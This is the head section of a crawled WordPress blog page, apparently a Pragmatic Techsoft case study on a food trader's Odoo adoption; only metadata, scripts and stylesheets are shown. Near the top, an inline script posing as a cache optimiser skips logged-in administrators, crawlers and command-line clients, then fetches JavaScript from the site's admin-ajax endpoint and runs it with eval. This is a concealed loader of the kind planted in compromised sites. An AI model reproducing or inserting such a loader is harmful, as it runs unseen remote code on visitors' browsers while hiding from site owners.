

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/
body_size: 23075
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>[Fresh Innovative Perspective] Direct Fresh&#039;s Transformation Journey with Odoo - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="[Fresh Innovative Perspective] Direct Fresh&#039;s Transformation Journey with Odoo - Pragmatic Techsoft" />
	<meta property="og:description" content="As we delve into this journey, we&#8217;ll explore how Direct Fresh, with Odoo at its core, has navigated the digital age&#8217;s challenges.&nbsp; This is a story of change, growth and the relentless pursuit of excellence.&nbsp; Direct Fresh is a leading food trading company based in the United Arab Emirates, renowned for its quality products and [&hellip;]" />
	<meta property="og:url" content="https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:published_time" content="2023-08-08T12:20:24+00:00" />
	<meta property="article:modified_time" content="2023-08-08T12:20:34+00:00" />
	<meta property="og:image" content="https://blog.pragtech.co.in/wp-content/uploads/2023/08/Odoo-Powers-Direct-Freshs-Innovative-Leap-01-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Beyonce Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Pragmatic_Tech" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beyonce Adams" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/#article","isPartOf":{"@id":"https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/"},"author":{"name":"Beyonce Adams","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c"},"headline":"[Fresh Innovative Perspective] Direct Fresh&#8217;s Transformation Journey with Odoo","datePublished":"2023-08-08T12:20:24+00:00","dateModified":"2023-08-08T12:20:34+00:00","mainEntityOfPage":{"@id":"https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/"},"wordCount":467,"commentCount":0,"publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"image":{"@id":"https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/08/Odoo-Powers-Direct-Freshs-Innovative-Leap-01-1.jpg","articleSection":["All"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/#respond"]}]},{"@type":"WebPage","@id":"https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/","url":"https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/","name":"[Fresh Innovative Perspective] Direct Fresh's Transformation Journey with Odoo - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/08/Odoo-Powers-Direct-Freshs-Innovative-Leap-01-1.jpg","datePublished":"2023-08-08T12:20:24+00:00","dateModified":"2023-08-08T12:20:34+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2023/08/Odoo-Powers-Direct-Freshs-Innovative-Leap-01-1.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2023/08/Odoo-Powers-Direct-Freshs-Innovative-Leap-01-1.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.pragtech.co.in/blog/"},{"@type":"ListItem","position":3,"name":"[Fresh Innovative Perspective] Direct Fresh&#8217;s Transformation Journey with Odoo"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]},{"@type":"Person","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c","name":"Beyonce Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","caption":"Beyonce Adams"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; [Fresh Innovative Perspective] Direct Fresh&#8217;s Transformation Journey with Odoo Comments Feed" href="https://blog.pragtech.co.in/fresh-innovative-perspective-direct-freshs-transformation-journey-with-odoo/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
